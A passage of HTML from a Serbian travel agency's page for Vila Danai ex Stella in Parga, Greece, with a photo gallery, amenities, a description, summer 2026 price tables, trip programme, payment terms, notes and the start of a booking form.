                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/vila-stella-grcka-leto-parga-aquatravel-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/vila-stella-twc-parga-aquatravel.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/vila-stella-grcka-parga-aquatravel-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/vila-stella-twc-parga-aquatravel.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/vila-stella-letovanje-parga-aquatravel-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/vila-stella-twc-parga-aquatravel.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/vila-stella-parga-aquatravel-254x182.jpeg" class="attachment-tab-img size-tab-img" alt="vila stella - parga - grčka apartmani" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/vila-stella-twc-parga-aquatravel.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/vila-stella-parga-grcka-aquatravel-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/vila-stella-twc-parga-aquatravel.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/vila-stella-pogled-parga-aquatravel-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/vila-stella-twc-parga-aquatravel.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/vila-stella-twc-parga-aquatravel-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                    </div>
    </div>
    
							</div>

							
								<div class="col-md-3">

									
<div class="sadrzaji-wrapper">
    <h4>Sadržaji objekta:</h4>
    <div class="sadrzaji">
        <div class="single-sadrzaj-wrapper ">
            <div class="sadrzaj-icon">
                <span class="icon-pool"></span>
            </div>
            <div class="sadrzaj-label">Bazen</div>
        </div>
        <div class="single-sadrzaj-wrapper  checked ">
            <div class="sadrzaj-icon">
                <span class="icon-klima"></span>
            </div>
            <div class="sadrzaj-label">Klima</div>
        </div>
        <div class="single-sadrzaj-wrapper  checked ">
            <div class="sadrzaj-icon">
                <span class="icon-tv"></span>
            </div>
            <div class="sadrzaj-label">Televizor</div>
        </div>
        <div class="single-sadrzaj-wrapper ">
            <div class="sadrzaj-icon">
                <span class="icon-wifi"></span>
            </div>
            <div class="sadrzaj-label">Internet</div>
        </div>
        <div class="single-sadrzaj-wrapper ">
            <div class="sadrzaj-icon">
                <span class="icon-rostilj"></span>
            </div>
            <div class="sadrzaj-label">Roštilj</div>
        </div>
        <div class="single-sadrzaj-wrapper ">
            <div class="sadrzaj-icon">
                <span class="icon-parking"></span>
            </div>
            <div class="sadrzaj-label">Parking</div>
        </div>
        <div class="single-sadrzaj-wrapper ">
            <div class="sadrzaj-icon">
                <span class="icon-lift"></span>
            </div>
            <div class="sadrzaj-label">Lift</div>
        </div>
        <div class="single-sadrzaj-wrapper ">
            <div class="sadrzaj-icon">
                <span class="icon-pets"></span>
            </div>
            <div class="sadrzaj-label">Dozvoljeni ljubimci</div>
        </div>
        <div class="single-sadrzaj-wrapper  checked ">
            <div class="sadrzaj-icon">
                <span class="icon-balcony"></span>
            </div>
            <div class="sadrzaj-label">Terasa</div>
        </div>
        <div class="single-sadrzaj-wrapper ">
            <div class="sadrzaj-icon">
                <span class="icon-sef"></span>
            </div>
            <div class="sadrzaj-label">Sef</div>
        </div>
        <div class="single-sadrzaj-wrapper ">
            <div class="sadrzaj-icon">
                <span class="icon-spa"></span>
            </div>
            <div class="sadrzaj-label">Wellness & Spa</div>
        </div>
        <div class="single-sadrzaj-wrapper ">
            <div class="sadrzaj-icon">
                <span class="icon-reception"></span>
            </div>
            <div class="sadrzaj-label">Recepcija</div>
        </div>
    </div>
</div>
								</div>

							
						</div>



						<div class="smestaj-tabovi">



    <ul class="nav nav-tabs" id="myTab" role="tablist">

        <li class="nav-item">

            <a class="nav-link smooth-scroll active" id="opis-tab" data-toggle="tab" href="#opis" role="tab" aria-controls="opis" aria-selected="true">Opis</a>

        </li>

        
            <li class="nav-item">

                <a class="nav-link smooth-scroll" id="cenovnik-tab" data-toggle="tab" href="#cenovnik" role="tab" aria-controls="cenovnik" aria-selected="false">Cenovnik</a>

            </li>

        
        
        
            <li class="nav-item">

                <a class="nav-link" href="#" data-toggle="modal" data-target="#smestaj-mapa">

                    Mapa

                </a>

            </li>

        
    </ul>



</div>



<div class="smestaj-tabovi-content">

    <div id="opis">



        



        <h2><strong>Vila Danai ex Stella</strong></h2>
<p><strong>Vila Danai ex Stella </strong> se nalazi u mirnom delu Parge okužena zelenilom i  idealna je za one koji vole da odsedaju daleko od gradske vreve i buke.</p>
<p>Udaljena je od Valtosa, najlepše plaže Parge,  8-10 minuta hoda.</p>
<p>Raspolaže komfornim dvokrevetnim, trokrevetnim i četvorokrevetnim studijima koji se nalaze u prizemlju i na prvom spratu.</p>
<p>Svi studiji imaju standardno opremljenu čajnu kuhinju, kupatilo i TV uređaj. Sve smeštajne jedinice imaju klima uređaj koji se dodatno doplaćuje na licu mesta (7-10€ po danu).</p>
<p>Dvokrevetni studiji (1/2 std) imaju francuski ležaj ili dva standardna ležaja, trokrevetni studio (1/3 std) ima francuski i jedan standardni ležaj, četvorokrevetni studio (1/4 std) ima francuski i dva standardna ležaja.</p>
<p>Ova vila je idealna za porodice sa decom, parove kao i sve one koji su ljubitelji prirode i vole miran odmor.</p>
<p>Pogledajte ostalu ponudu za letovanje u Pargi <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/">ovde.</a></p>
<p>Više informacija o samoj destinaciji Parga možete pogledati <a href="https://www.visitgreece.gr/mainland/epirus/parga/">ovde.</a></p>



        


        
            <ul id="usluge-smestaja" class="d-none">

                
                    <li>NA</li>

                
            </ul>

        
    </div>



    
        <div id="cenovnik">



            
                <ul class="nav nav-pills ">



                    
                        <li class="nav-item">

                            <a class="nav-link active" data-toggle="pill" href="#cenovnik-1" role="tab" aria-controls="cenovnik-1-tab" aria-selected="true">Cenovnik autobuski prevoz </a>

                        </li>

                    
                        <li class="nav-item">

                            <a class="nav-link " data-toggle="pill" href="#cenovnik-2" role="tab" aria-controls="cenovnik-2-tab" aria-selected="true">Cenovnik sopstveni prevoz </a>

                        </li>

                    


                    
                </ul>



                <div class="tab-content">

                    
                        <div class="tab-pane active" id="cenovnik-1" role="tabpanel" aria-labelledby="cenovnik-1-tab">

                            <div class="table-responsive ">

                                <p><strong>Vila Danai ex Stella – Cenovnik leto 2026</strong></p>
<table width="933">
<tbody>
<tr>
<td width="201">TIP SMEŠTAJA</td>
<td width="61">27.05. 06.06.</td>
<td width="61">06.06. 16.06.</td>
<td width="61">16.06. 26.06.</td>
<td width="61">26.06. 06.07.</td>
<td width="61">06.07. 16.07.</td>
<td width="61">16.07. 26.07.</td>
<td width="61">26.07. 05.08.</td>
<td width="61">05.08. 15.08.</td>
<td width="61">15.08. 25.08.</td>
<td width="61">25.08. 04.09.</td>
<td width="61">04.09. 14.09.</td>
<td width="61">14.09. 24.09.</td>
</tr>
<tr>
<td>BROJ NOĆENJA</td>
<td width="61">10</td>
<td width="61">10</td>
<td width="61">10</td>
<td width="61">10</td>
<td width="61">10</td>
<td width="61">10</td>
<td width="61">10</td>
<td width="61">10</td>
<td width="61">10</td>
<td width="61">10</td>
<td width="61">10</td>
<td width="61">10</td>
</tr>
<tr>
<td width="201">STUDIO 1/2</td>
<td width="61">125</td>
<td width="61">155</td>
<td width="61">195</td>
<td width="61">235</td>
<td width="61">305</td>
<td width="61">365</td>
<td width="61">365</td>
<td width="61">365</td>
<td width="61">355</td>
<td width="61">275</td>
<td width="61">235</td>
<td width="61">195</td>
</tr>
<tr>
<td width="201">STUDIO 1/3</td>
<td width="61">115</td>
<td width="61">140</td>
<td width="61">175</td>
<td width="61">205</td>
<td width="61">235</td>
<td width="61">265</td>
<td width="61">265</td>
<td width="61">265</td>
<td width="61">255</td>
<td width="61">225</td>
<td width="61">195</td>
<td width="61">165</td>
</tr>
<tr>
<td width="201">STUDIO 1/4</td>
<td width="61">105</td>
<td width="61">125</td>
<td width="61">160</td>
<td width="61">185</td>
<td width="61">205</td>
<td width="61">225</td>
<td width="61">225</td>
<td width="61">225</td>
<td width="61">215</td>
<td width="61">195</td>
<td width="61">175</td>
<td width="61">145</td>
</tr>
<tr>
<td colspan="13">Cene su izražene u EUR po osobi na bazi PAKET ARANŽMANA (SMEŠTAJ + PREVOZ), za 11 dana / 10 noćenja.</td>
</tr>
<tr>
<td colspan="13">Polazak je dan ranije u odnosu na termin iz tabele.</td>
</tr>
</tbody>
</table>

                            </div>

                        </div>

                    
                        <div class="tab-pane " id="cenovnik-2" role="tabpanel" aria-labelledby="cenovnik-2-tab">

                            <div class="table-responsive ">

                                <p><strong>Vila Danai ex Stella – Cenovnik leto 2026</strong></p>
<table width="933">
<tbody>
<tr>
<td width="201">TIP SMEŠTAJA</td>
<td width="61">27.05. 06.06.</td>
<td width="61">06.06. 16.06.</td>
<td width="61">16.06. 26.06.</td>
<td width="61">26.06. 06.07.</td>
<td width="61">06.07. 16.07.</td>
<td width="61">16.07. 26.07.</td>
<td width="61">26.07. 05.08.</td>
<td width="61">05.08. 15.08.</td>
<td width="61">15.08. 25.08.</td>
<td width="61">25.08. 04.09.</td>
<td width="61">04.09. 14.09.</td>
<td width="61">14.09. 24.09.</td>
</tr>
<tr>
<td>BROJ NOĆENJA</td>
<td width="61">10</td>
<td width="61">10</td>
<td width="61">10</td>
<td width="61">10</td>
<td width="61">10</td>
<td width="61">10</td>
<td width="61">10</td>
<td width="61">10</td>
<td width="61">10</td>
<td width="61">10</td>
<td width="61">10</td>
<td width="61">10</td>
</tr>
<tr>
<td width="201">STUDIO 1/2</td>
<td width="61">220</td>
<td width="61">280</td>
<td width="61">350</td>
<td width="61">430</td>
<td width="61">560</td>
<td width="61">680</td>
<td width="61">680</td>
<td width="61">680</td>
<td width="61">660</td>
<td width="61">500</td>
<td width="61">430</td>
<td width="61">360</td>
</tr>
<tr>
<td width="201">STUDIO 1/3</td>
<td width="61">270</td>
<td width="61">345</td>
<td width="61">450</td>
<td width="61">540</td>
<td width="61">630</td>
<td width="61">720</td>
<td width="61">720</td>
<td width="61">720</td>
<td width="61">690</td>
<td width="61">600</td>
<td width="61">510</td>
<td width="61">420</td>
</tr>
<tr>
<td width="201">STUDIO 1/4</td>
<td width="61">320</td>
<td width="61">400</td>
<td width="61">540</td>
<td width="61">640</td>
<td width="61">720</td>
<td width="61">800</td>
<td width="61">800</td>
<td width="61">800</td>
<td width="61">760</td>
<td width="61">680</td>
<td width="61">600</td>
<td width="61">480</td>
</tr>
<tr>
<td colspan="13">Cene su izražene u EUR na bazi NAJMA STUDIA/APARTMANA, za 10 noćenja.</td>
</tr>
</tbody>
</table>

                            </div>

                        </div>

                    


                    
                </div>



            


        </div>

    




    




    <div id="smestaj_accordions" class="accordion-sekcija">

        
            <div class="card">

                <div class="card-header" id="program_putovanja">

                    <h5 class="mb-0">

                        <button class="btn btn-link" data-toggle="collapse" data-target="#acc_program_putovanja" aria-expanded="false" aria-controls="acc_program_putovanja">Program putovanja</button>

                    </h5>

                </div>



                <div id="acc_program_putovanja" class="collapse" aria-labelledby="program_putovanja" data-parent="#smestaj_accordions">

                    <div class="card-body"><h2>PROGRAM PUTOVANJA</h2>
<p><strong>1 dan</strong> – sastanak putnika minimum 30 minuta pre polaska, noćna vožnja</p>
<p><strong>2 dan</strong> – dolazak na predviđenu destinaciju u prepodnevnim časovima</p>
<p><strong>2-12 dan</strong> – boravak u studijima/apartmanima na izabranoj destinaciji.</p>
<p><strong>12 dan</strong> – napuštanje studija u 9.00 h, polazak autobusa oko 15h po lokalnom vremenu (za tačno vreme polaska informisati se kod predstavnika agencije)</p>
<p><strong>13 dan</strong> – dolazak u jutarnjim časovima</p>
<p><u>UPOZORENJE: </u>Mole se putnici da vode računa o svojim putnim ispravama,novcu i stvarima u toku trajanja aranžmana.</p>
</div>

                </div>

            </div>

        




        
            <div class="card">

                <div class="card-header" id="o_aranzmanu">

                    <h5 class="mb-0">

                        <button class="btn btn-link" data-toggle="collapse" data-target="#acc_o_aranzmanu" aria-expanded="false" aria-controls="acc_o_aranzmanu">O aranžmanu</button>

                    </h5>

                </div>



                <div id="acc_o_aranzmanu" class="collapse" aria-labelledby="o_aranzmanu" data-parent="#smestaj_accordions">

                    <div class="card-body"><h2>ARANŽMAN OBUHVATA:</h2>
<ul>
<li>najam studija ili apartmana na bazi 10 noćenja po osobi</li>
<li>autobuski prevoz</li>
<li>tehničko vodjstvo</li>
<li>organizaciju puta</li>
</ul>
<h2>ARANŽMAN NE OBUHVATA:</h2>
<ul>
<li>upotrebu klima uređaja koja se doplaćuje na licu mesta po cenama naznačenim u opisu smeštaja</li>
<li>održavanje higijene studija u toku boravka kao i sredstva za higijenu</li>
<li>putno zdravstveno osiguranje</li>
<li>U cenu nije uračunata grčka boravišna taksa. U trenutku objavljivanja cenovnika, ona iznosi 2€ po smeštajnoj jedinici i danu, i plaća se na licu mesta vlasniku objekta.</li>
</ul>
<h2>POPUSTI I DOPLATE:</h2>
<ul>
<li>U 1/3 sobama ako ide dvoje dece do 6,99 godina i dvoje odraslih, plaćaju se tri pune cene a drugo dete plaća cenu autoubske karte</li>
<li>u 1/4 smestajnim jedinicama ako ide 3 dece do 6,99 god. i 2 odraslih plaćaju se 4 pune cene i 3.dete plaća samo autobuski prevoz</li>
<li>Deca od 0-2 god. ne plaćaju smeštaj i prevoz ukoliko ne koriste isti</li>
<li>Prilikom spajanja smena prva smena se plaća prema cenovniku za autoubski prevoz (po osobi) a druga smena prema cenovniku za najam apartmana (ukupno)</li>
<li>Rezervacija mesta u autobusu se doplaćuje 20 eur po osobi</li>
</ul>
<h3>TRANSFERI IZ DRUGIH GRADOVA</h3>
<ul>
<li>za transfer iz Pančeva cena se uvećava za 15 eur (potrebno je 4 osoba da bi se transfer ostvario)</li>
<li>za transfer iz Novog Sada cena se uvećava za 25 eur (potrebno je 4 osoba da bi se transfer ostvario)</li>
<li>za transfer iz Zrenjanina cena se uvećava za 25 eur (potrebno je 4 osoba da bi se transfer ostvario)</li>
</ul>
<p> </p>
</div>

                </div>

            </div>

        




        
            <div id="uslovi_placanja">



            </div>

            <div class="card">

                <div class="card-header" id="uslovi_placanja">

                    <h5 class="mb-0">

                        <button class="btn btn-link" data-toggle="collapse" data-target="#acc_uslovi_placanja" aria-expanded="false" aria-controls="acc_uslovi_placanja">Uslovi i način plaćanja</button>

                    </h5>

                </div>



                <div id="acc_uslovi_placanja" class="collapse" aria-labelledby="uslovi_placanja" data-parent="#smestaj_accordions">

                    <div class="card-body"><h2>USLOVI I NAČIN PLAĆANJA</h2>
<ul>
<li>40&#37; prilikom rezervacije, ostatak najkasnije 15 dana pre datuma polaska na putovanje</li>
<li>Čekovima gradjana: 30&#37; akontacija, ostatak u ratama do 31.12.2025.</li>
<li>Administrativnom zabranom: 30&#37; akontacija, ostatak u ratama do 31.12.2025.</li>
<li>Banka Intesa kreditnom karticom na više mesečnih rata sa realizacijom najdalje do 31.12.2025.</li>
<li style="list-style-type: none"></li>
</ul>
<p>Sva plaćanja se vrše isključivo u dinarskoj protivvrednosti po srednjem kursu Narodne banke Srbije.</p>
</div>

                </div>

            </div>

        




        
            <div id="napomena">



            </div>

            <div class="card">

                <div class="card-header" id="napomene">

                    <h5 class="mb-0">

                        <button class="btn btn-link" data-toggle="collapse" data-target="#acc_napomena" aria-expanded="false" aria-controls="acc_napomena">Napomena</button>

                    </h5>

                </div>



                <div id="acc_napomena" class="collapse" aria-labelledby="napomene" data-parent="#smestaj_accordions">

                    <div class="card-body"><h2>NAPOMENA</h2>
<ul>
<li><strong>promena datuma putovanja, kao i promena smeštaja, tretiraće se kao otkaz putovanja</strong></li>
<li>organizator putovanja ne garantuje spratnost, pogled, broj smeštajne jedinice, sedište u autobusu, ukoliko to nije predviđeno cenovnikom i programom putovanja uz mogućnost doplate</li>
<li>na dodatne usluge (transfer iz Pančeva, ), iskazane u cenovniku, ne odobravaju se popusti</li>
<li>slike studija/apartmana koje se nalaze na sajtu su slike pojedinih soba, što ne znači da će soba u koju putnici budu smešteni biti identična prikazanoj</li>
<li>u slučaju nedovoljnog broja putnika na prevozu, postoji mogućnost transfera drugim vozilom sa dela puta do (ili sa) destinacije</li>
<li>maloletna lica, ukoliko putuju bez oba ili sa jednim roditeljem, moraju imati saglasnost roditelja koji ne putuje, overenu u opštini ili sudu</li>
<li>svi putnici, državljani Republike Srbije, koji poseduju biometrijske pasoše mogu putovati u Grčku bez viza u skladu sa odlukom Saveta Ministara EU (www.europa.rs). Putnici koji koriste pasoše izdate od strane drugih zemalja u obavezi su da se sami informišu o viznom režimu zemlje u koju putujuagencija ne snosi odgovornost u slučaju da pogranične vlasti onemoguće putniku ulaz na teritoriju Evropske unije.</li>
</ul>
<p><strong><u>NAPOMENE VEZANE ZA  SME</u></strong><strong><u>Š</u></strong><strong><u>TAJ:</u></strong></p>
<ul>
<li>u sobe se ulazi prvog dana boravka od 16:00h, a soba se napušta u 9:00 h poslednjeg dana boravka.</li>
<li>cene soba zavise od kvaliteta i lokacije objekta; putnici ulaze u očišćenu i spremljenu sobu, ali su obavezni da nakon svog boravka vode sami računa o higijeni iste</li>
<li>sobe nisu opremljene toalet papirom, peškirima i sredstvima za higijenu .</li>
<li>broj osoba u apartmanu regulisan je brojem kreveta</li>
<li>svi objekti u Grčkoj koriste sistem solarnih bojlera za zagrevanje vode, što podrazumeva nešto nižu temperaturu vode u odnosu na uobičajenu, kao i manji pritisak tople vode u odredjenim periodima dana, a u odnosu na kapacitet objekata.</li>
</ul>
<p>Uz ovaj program važe Opšti uslovi putovanja Organizatora putovanja licenca broj 166/2021 kategorija A.</p>
</div>

                </div>

            </div>

        




        


    </div>

</div>
					


					<div class="pdf-ponuda">

						<a href="https://startravelnis.rs/preuzimanje?id=14441" target="_blank">

							<span class="icon-download"></span> Preuzmite program putovanja u PDF formatu

						</a>

					</div>


											<div class="pdf-ponuda globalna-napomena">
							<p><strong>NAPOMENA:</strong> Svi podaci na web stranici su informativnog karaktera i postoji mogućnost različitih informacija od trenutno važećih. Zvanični su samo štampani programi putovanja sa cenovnikom, koji su sastavni deo ugovora o putovanju i dostupni su Vam u našoj agenciji. Molimo Vas da sve informacije na web stranici proverite direktno u agenciji putem telefona, e-mail-a ili lično. Hvala na razumevanju.</p>
						</div>
					
				</div>



				<div class="col-md-12 tablet-full-w">

					<div class="drzava-filteri smestaj-upit mt-4">



						<div class="single-filter-wrapper">

							<h5>Rezerviši smeštaj</h5>



							<div class="sidebar-pages-list">

								
<div class="wpcf7 no-js" id="wpcf7-f5-p14441-o1" lang="en-US" dir="ltr" data-wpcf7-id="5">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-stella/#wpcf7-f5-p14441-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="5" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5-p14441-o1" /><input type="hidden" name="_wpcf7_container_post" value="14441" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:5,&quot;conditions&quot;:[{&quot;then_field&quot;:&quot;deca&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;1&quot;}]},{&quot;then_field&quot;:&quot;deca&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;2&quot;}]},{&quot;then_field&quot;:&quot;deca&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;3&quot;}]},{&quot;then_field&quot;:&quot;deca&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;4&quot;}]},{&quot;then_field&quot;:&quot;dete1group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;1&quot;}]},{&quot;then_field&quot;:&quot;dete1group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;2&quot;}]},{&quot;then_field&quot;:&quot;dete1group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;3&quot;}]},{&quot;then_field&quot;:&quot;dete1group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;4&quot;}]},{&quot;then_field&quot;:&quot;dete2group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;2&quot;}]},{&quot;then_field&quot;:&quot;dete2group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;3&quot;}]},{&quot;then_field&quot;:&quot;dete2group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;4&quot;}]},{&quot;then_field&quot;:&quot;dete3group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;4&quot;}]},{&quot;then_field&quot;:&quot;dete3group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;3&quot;}]},{&quot;then_field&quot;:&quot;dete3group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;4&quot;}]},{&quot;then_field&quot;:&quot;dete4group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;4&quot;}]},{&quot;then_field&quot;:&quot;mestoPolaska&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;prevoz&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Bus&quot;}]}],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8.6&quot;:true,&quot;notice_dismissed_rollback-cf7-5.9.4&quot;:true}}" />
</fieldset>
<div class="row">
	<div class="col-md-4">
		<div class="star-form-group">
			<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="ime" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span><label class="control-label" for="ime"> Ime i prezime </label>
			</p>
		</div>
	</div>
	<div class="col-md-4">
		<div class="star-form-group">
			<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" id="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span><label class="control-label" for="email"> Email </label>
			</p>
		</div>
	</div>
	<div class="col-md-4">
		<div class="star-form-group">
			<p><span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="phone" aria-required="true" aria-invalid="false" value="" type="text" name="phone" /></span><label class="control-label" for="phone"> Kontakt telefon </label>
			</p>
		</div>
	</div>
</div>
<div class="row">
	<div class="col-md-4">
		<div class="star-form-group mt--10">
			<p><label class="control-label-upper" for="input"> Datum prijavljivanja </label><br />
<span class="wpcf7-form-control-wrap" data-name="datum"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required datepicker-form-field" aria-required="true" aria-invalid="false" value="" type="text" name="datum" /></span>
			</p>
		</div>
	</div>
	<div class="col-md-4">
		<div class="star-form-group mt--10">
			<p><label class="control-label-upper" for="input"> Broj odraslih </label><br />
<span class="wpcf7-form-control-wrap" data-name="odraslih"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="odraslih"><option value="Broj odraslih">Broj odraslih</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option></select></span>
			</p>
		</div>
	</div>
	<div class="col-md-4">
		<div class="star-form-group mt--10">
			<p><label class="control-label-upper" for="input"> Broj dece </label><br />
<span class="wpcf7-form-control-wrap" data-name="brdece"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="brdece"><option value="Broj dece">Broj dece</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option></select></span>
			</p>
		</div>
	</div>
</div>
<div data-id="deca" data-orig_data_id="deca"  class="" data-class="wpcf7cf_group">
	<div class="star-form-group mt--10">
		<p><label class="control-label-upper" for="input">Godine dece</label>
		</p>
		<div class="row justify-content-between godine-dece">
			<div data-id="dete1group" data-orig_data_id="dete1group"  class="" data-class="wpcf7cf_group">
				<div class="col dete1">
					<p><span class="wpcf7-form-control-wrap" data-name="dete1"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="dete1"><option value="Dete 1">Dete 1</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option><option value="13">13</option><option value="14">14</option><option value="15">15</option><option value="16">16</option><option value="17">17</option><option value="18">18</option></select></span>
					</p>
				</div>
			</div>
			<div data-id="dete2group" data-orig_data_id="dete2group"  class="" data-class="wpcf7cf_group">
				<div class="col dete2">
					<p><span class="wpcf7-form-control-wrap" data-name="dete2"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="dete2"><option value="Dete 2">Dete 2</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option><option value="13">13</option><option value="14">14</option><option value="15">15</option><option value="16">16</option><option value="17">17</option><option value="18">18</option></select></span>
					</p>
				</div>
			</div>
			<div data-id="dete3group" data-orig_data_id="dete3group"  class="" data-class="wpcf7cf_group">
				<div class="col dete3">
					<p><span class="wpcf7-form-control-wrap" data-name="dete3"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="dete3"><option value="Dete 3">Dete 3</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option><option value="13">13</option><option value="14">14</option><option value="15">15</option><option value="16">16</option><option value="17">17</option><option value="18">18</option></select></span>
					</p>
				</div>
			</div>
			<div data-id="dete4group" data-orig_data_id="dete4group"  class="" data-class="wpcf7cf_group">
				<div class="col dete4">
